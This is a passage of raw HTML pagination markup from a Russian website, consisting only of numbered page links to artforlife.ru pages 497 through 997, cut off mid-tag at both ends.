data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997" 